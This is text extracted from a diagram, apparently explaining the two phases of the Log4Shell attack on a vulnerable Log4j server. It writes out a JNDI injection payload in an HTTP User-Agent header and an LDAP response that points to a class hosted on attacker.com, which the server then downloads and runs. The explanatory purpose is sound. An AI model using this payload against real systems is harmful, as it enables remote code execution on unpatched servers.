 Phase 1
1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
2
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server